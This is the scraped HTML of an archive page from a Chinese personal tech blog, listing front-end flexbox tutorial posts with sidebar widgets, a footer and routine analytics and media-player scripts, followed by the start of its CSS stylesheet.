	</article><!-- #post -->
	

		
<article id="post-322" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/322.html"  title="flex实战之响应式导航"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307251639483636779.png&w=270&h=180&zc=1" alt="flex实战之响应式导航" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/322.html" title="flex实战之响应式导航">flex实战之响应式导航</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-07-25 16:38:23">3年前 (2023-07-25)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			本文记录PHP中文网23期前端部分的flex实战之响应式导航笔记。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 910 次  </span></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-321" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/321.html"  title="Flex布局入门学习版"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307241700104045885.png&w=270&h=180&zc=1" alt="Flex布局入门学习版" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/321.html" title="Flex布局入门学习版">Flex布局入门学习版</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-07-24 16:55:48">3年前 (2023-07-24)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			本文记录PHP中文网23期前端部分的flex基础入门的学习笔记。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 908 次  </span></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

					
</div>		
</main><!-- .site-main -->

<nav class="navigation pagination" role="navigation">
<div class="nav-links">
<a class="page-numbers" href="https://www.mainblog.cn/" title="第1页"><i class="fa fa-angle-double-left"></i></a>
<span class="prev"><a class="page-numbers" href="https://www.mainblog.cn/" title="上一页"><i class="fa fa-angle-left"></i></a></span>
<a class="page-numbers" href="https://www.mainblog.cn/" title="第1页">1</a>
<span class='page-numbers current'>2</span>
<a class="page-numbers" href="https://www.mainblog.cn/page_3.html" title="第3页">3</a>
<span class="next"><a class="page-numbers" href="https://www.mainblog.cn/page_3.html" title="下一页"><i class="fa fa-angle-right"></i></a></span>
<a class="page-numbers" href="https://www.mainblog.cn/page_27.html" title="最后一页"><i class="fa fa-angle-double-right"></i></a>
</div>
</nav>
	
	</section><!-- .content-area -->
<div id="sidebar" class="widget-area">	

<aside id="zhanzhangxinxi" class="widget widget_zhanzhangxinxi">

<div class="textwidget" id="zhanzhangxinxi-1"><div class="Author-recommend">
  <div class="Author-recommendation ">
    <div class="wrap">
      <img class="zzavatar" alt="阁主" src="https://www.mainblog.cn/zb_users/upload/touxiang/dx.png" class="avatar avatar-137 photo" height="137" width="137">
      <h4>阁主</h4>
      <p class="description">欢迎您的来访,猿媛不止于代码！<br>More than code！</p>
      <div id="aboutme_widget">
        <span class="aboutme">
        <ul>
        <li class="fahome"><a title="阁主博客官方网站" href="https://www.mainblog.cn/"rel="nofollow"><i class="fas fa-home"></i></a></li>
        <li class="weixin"> <a title="阁主博客微信号"><i class="fab fa-weixin"></i><span><img alt="阁主博客微信二维码" src="https://www.mainblog.cn/zb_users/upload/touxiang/wxqrcode.png"></span></a>
        </li>
        <li class="tqq"><a target="blank" rel="nofollow" href="https://www.mainblog.cn/go_to/qq" title="阁主博客之QQ在线"><i class="fab fa-qq"></i></a></li>
        <li class="tsina"><a title="阁主博客新浪微博-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-weibo"></i></a></li>
        <li class="toutiao"><a title="阁主博客头条号-暂未开通" href="https://www.mainblog.cn/" target="_blank" rel="nofollow"><i class="fab fa-tumblr"></i></a></li>
        </ul>
        </span>
      </div>
    </div>
  </div>
</div>
<div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	</div></div>
<div class="clear"></div>
</div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2989天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
    	<a href="https://www.mainblog.cn/2.html#divCommentPost" class="tools_comments" title="给我留言" target="_blank" rel="nofollow"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
 
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--175.93 ms , 21 queries , 5883kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css
body_size: 12638
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {margin: 0;padding: 0;outline: 0;border: 0;vertical-align: baseline;font-style: inherit;font-size: 100%;font-family: inherit}html {overflow-y: scroll;font-size: 62.5%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;word-break: break-all}*,:after,:before {box-sizing: border-box}body,button,input,select,textarea {background: #f2f2f2;color: #444;font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;line-height: 180%}article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block}ol,ul {list-style: none}dl {margin-bottom: 1.6em}dt {font-weight: 700}dd {margin-bottom: 1.6em}table,td,th {border: 1px solid #ebebeb}table {margin: 0 0 10px;border-collapse: separate;border-width: 1px 0 0 1px;border-spacing: 0}caption,td,th {text-align: left;font-weight: 400}th {font-weight: 700}td,th {border-width: 0 1px 1px 0}td,th {padding: 10px}blockquote:after,blockquote:before,q:after,q:before {content: ""}blockquote,q {quotes: none;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none}a:active,a:hover {outline: 0}a img {border: 0}a {color: #444;text-decoration: none}a:visited {color: #555}a:hover {color: #c01e22}.clear {clear: both}:focus {outline: 0}button::-moz-focus-inner,input::-moz-focus-inner {padding: 0;border: none}a,button,input {-webkit-tap-highlight-color: rgba(255, 0, 0, 0)}.tixing {color: #ba4c32;text-align: center}#content {margin: 0 auto 10px;width: 825pt}#masthead {height: 105px}.logo-site {float: left;margin: 10px 0 0 10px;transition-duration: .3s}.logo-site .site-title {padding: 0 0 2px;font-size: 24px;font-size: 2.4rem}.logo-site .site-title span {display: none}#top-header {background: #f8f8f8}.top-nav {margin: 0 auto;width: 825pt;height: 26px}.top-menu {float: right;margin: 0 8px 0 0}.top-menu li {float: left;padding: 0 5px}.top-menu a {color: #999}.top-menu a:hover {color: #c01e22}.default-menu li a {float: right;margin: 0 10px 0 0;color: #c01e22}#site-nav .default-menu li a {margin: 10px 10px 0 0}#user-profile {float: left;margin: 0 0 0 10px}#user-profile,#user-profile a {color: #999}#user-profile a {margin-left: 5px}#user-profile a:hover {color: #c01e22}.nav-search {float: right;margin: 24px 10px 0;padding: 0 8px 1px;line-height: 25px;cursor: pointer}#menu-box {z-index: 999;width: 100%;height: 5pc;border-bottom: 1px solid #ebebeb;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);transition-duration: .3s}#menu-box.shadow {position: fixed;top: 0;height: 70px;background: hsla(0, 0%, 100%, .95);box-shadow: 0 0 5px #888}#top-menu {margin: 0 auto;width: 825pt;transition-duration: .3s}.main-nav {margin: 15px 0 0}.nav-menu,.nav-menu * {margin: 0;padding: 0;list-style: none}.nav-menu li {position: relative}.nav-menu ul {position: absolute;top: 100%;left: 0;z-index: 10001;display: none;min-width: 10pc;border-bottom: 1px solid #ebebeb}.nav-menu>li {float: left}.nav-menu li.sfHover>ul,.nav-menu li:hover>ul {display: block}#site-nav ul li.current-menu-parent>a {color: #c01e22}.nav-menu a {position: relative;display: block;zoom: 1}.nav-menu ul ul {top: 0;left: 100%}.nav-menu {float: left}.nav-menu li {position: relative;white-space: nowrap;-webkit-transition: background .2s;transition: background .2s}.nav-menu li.sfHover,.nav-menu li:hover {-webkit-transition: none;transition: none}.nav-menu .sf-mega {position: absolute;top: 100%;left: 0;z-index: 99;display: none}.nav-menu li.sfHover>.sf-mega,.nav-menu li:hover>.sf-mega {display: block}#site-nav-wrap {float: right;min-height: 45px}#site-nav .down-menu li {float: left;display: block;height: 45px;font-weight: 700;font-size: 15px;line-height: 45px}#site-nav .down-menu a {padding: 0 15px;color: #444;text-align: left}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover {color: #c01e22 !important}.sf-arrows .sf-with-ul {padding-right: 2.5em}.sf-arrows .sf-with-ul:after 